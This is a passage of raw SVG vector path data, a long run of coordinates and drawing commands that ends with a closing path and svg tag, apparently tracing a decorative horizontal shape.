0 .4.2.4.2-.4 0-.4-.1-.4-.1-.7 0 0 .1-.4.1-.4 0-.4-.1-.7-.2-.7-.1 0 0-.4 0-.7-.1-.4-.1-.7 0-1 .1-1.1.2-1.4.2-1 0 .4-.2-1.4-.1-1.7.1-.4.2-.4.2-.4.1s-.4-.1-.4-.1c-.4 0-.7 0-.7-.1 0 0-.4 0-1 .1-.7.2-1.7.1-2.1-.1l-.7.1c-.4.2-.7.3-.7.1v-.1c-.4.2-1.7.1-1.7-.1 0-.1 0-.1-.4-.1v.1c0 .1 0 .2-.4.2s-.7 0-.7-.1c-.4-.1-.7-.2-.7-.1 0 0-.4 0-.7-.1h-1.4c-.4.1-1 .1-1 0 0 0-.7 0-1 .1-.7 0-1 0-1-.1s0-.1-.4 0c0 .1-.4.1-.7.1h-.7c0 .1 0 .1-.4.1s-1.4-.1-1.7-.1c-1 0-1 0-.7.1.4 0 .4.1-.4 0-.4 0-1.4-.1-2.5-.1-1.4 0-1.4 0-1.4.1.4.2 0 .2-.4 0-.7-.2-1-.2-1-.1-.4.1-.4.1-.7.1 0-.1-.4-.1-1 0-.4 0-.4 0-.4-.1h-.7c-.7.2-2.8.1-3.1 0 0 0-.4 0-.7.1-.4.2-.7.2-.7 0s0-.2-.4 0c-.4.1-2.1.1-1.7-.1v-.2c-.4.1-.7.1-.7.1 0 .1-.4.1-1.4.1-.7 0-2.1.1-2.8.1-.7 0-1.7 0-2.1-.1-.4 0-.7 0-1.4.1-.4.1-1 .1-1 0h-.4c-.7.1-1 .1-1 .1 0-.1-.4-.2-.7-.1 0 .1-.4.1-1 .1-.7-.1-12.2-.1-12.2-.1h-2c0-.2-1.7-.1-2.8 0-.4.1-.7.1-1 .1 0-.2-1-.2-1.7-.1-.4.2-.7.2-.7 0s-.7-.2-1.4.1c-.4.1-.4.1-.7 0-.4-.2-.7-.2-.7-.1-.4.2-.7.2-1 0-.7-.2-.7-.2-1 0-.4.2-1.7.2-2.1 0-.4 0-.7-.1-.7 0l-.4-.1h-.7v.1c-.4 0-2.5-.1-4.9-.1-3.8 0-4.5 0-4.2.1.4.2-.4.2-.7 0-.4 0-1-.1-1.7-.1s-1.4 0-1.4-.1h-.4c-.7.2-2.8.2-3.8.1-.7 0-1 0-1.7.1s-.7.1-1 0c0-.1-2.1-.2-2.1 0l-.4-.1c-.4-.1-.7 0-.7.1 0 .2-.4.2-.7-.1 0-.2-.4-.2-.4-.1-.4.1-.7.2-1 .1-.4 0-.7 0-.7.2 0 .1-.4.1-.7.1 0-.1 0-.1.4-.2h-.7c-.4 0-1-.1-1-.2-.4-.1-.7-.1-.4.1 0 .2 0 .2-.7.2-.4 0-.7 0-.7-.1s0-.1-.7-.1c-1 0-2.1.3-2.5.5 0 .2 0 .2-.4 0 0-.1-.4-.1-.7-.1 0 .1-.4 0 0 0 0-.1.4-.1.7-.1v-.1c-.4-.2-.7-.2-1 0-.4.1-.4.1-.7 0-.4-.1-.7-.2-.7-.1 0 0-.7 0-1-.1-.7 0-1 0-1 .1s-.4.1-.7.1c-.4 0-.7 0-.7.1s-.4.2-1.1.2c-.7.1-.7.1-1-.1 0-.1-.4-.1-.7-.1 0 0-.4 0-.7-.1s-.4 0-.4.1v.2c-.4 0-.7-.2-.7-.3-.4-.2-.4-.2-.4 0 0 .1-.4.2-1 .1-.7 0-1.4 0-1.4-.1-.4-.1-.7 0-.7 0-.4.1-.7.1-1.7 0-1.7-.2-1.7-.2-1.7 0 0 .1 0 .2-.4 0-.4-.1-.7 0-1.4.1-.4.1-.4.3-.4.4 0 .2 0 .2-.7.1-.4 0-.7-.1-.7-.2s.4-.1.4-.1h.4c0-.1 0-.2-.7-.2-.4-.1-.7-.1-.7 0s0 .1 0 0c-.4-.1-1-.1-1.7-.1s-1.7 0-2.1-.1c-.7 0-1 0-1 .1 0 .2-.4.2-.4.1-.4-.2-4.9-.3-5.2-.1h-.7c-.7-.1-2.8-.1-3.1 0h-1c-.7-.1-1-.1-1.4 0-.4.1-.4.2-.4.1s-.7-.1-2.1-.1c-1.4 0-1.4 0-1 .1.7 0 .7 0 0 0-1.4.1-1.4 0-1.4-.1.4-.2-.4-.2-.7.1-.4.2-1.1.2-1 .1 0-.1.4-.1.7-.1v-.2c-.4 0-.4 0-.7.1 0 0 0 .1 0 0 0 0-.4 0-.7.1-.4.1-.4.2 0 .3s0 .1-.4.1c-.7-.1-.7-.2-.4-.3.4 0 .4-.1.4-.2s-1.7.1-2.1.3v-.1c0-.1-.7-.1-1.4-.1s-1 0-1 .1 0 .2-.4.2-.4 0 0 0 .4.1.4.2c0 0-.7-.1-1-.2-.7-.2-1.4-.3-2.8-.3-.7 0-1.7 0-2.1-.1-.7 0-1 0-1 .1h-.7c-.4-.1-1-.1-1 0-.4.1-.7 0-1 0-.7-.2-.7-.2-.4.1 0 .1.7.2 1 .2h1l-1 .1c-.4 0-1 .1-1.1.2 0 0 0 .1-.4.1v-.2c.4-.1.4-.2.4-.3-.4-.2-1.4-.3-1.4-.1-.4 0-.4 0-.7-.1 0-.1-.4-.1-.7.1-.4.2-.7.2-1 0-.7-.2-2.1-.2-2.1-.1 0 .2-1.1.2-1.4.1-.4-.1-.7-.1-1 0 0 .1 0 .1 0 0s-.4-.2-.7-.1c0 0-.4 0 0 .1 0 0-.4.1-.7.2-.4 0-.4 0 0 0s.4.1.4.2-1.4 0-2.1-.3l-.7-.2v.2c-.4 0-.7 0-.7-.1s0-.1-.4-.1c0 0-.4 0-.4.1 0 .2 0 .2-.4.1-.4-.2-.7-.2-1 0 0 .2 0 .2-.4 0 0-.1-.4-.2-.7-.2v.1c0 .2-.4.2-.7.1 0-.1-.4-.1-1 0-.7 0-1 0-1-.1 0-.2 0-.2-.4 0-.4.1-.4.1-1 0-.4-.1-.4-.1-.7 0 0 .2 0 .3.4.3s.4 0 .4.1h-.7c-.4 0-.7 0-1.4.1-3.4.2-3.4.4-2.8.3z"/></svg>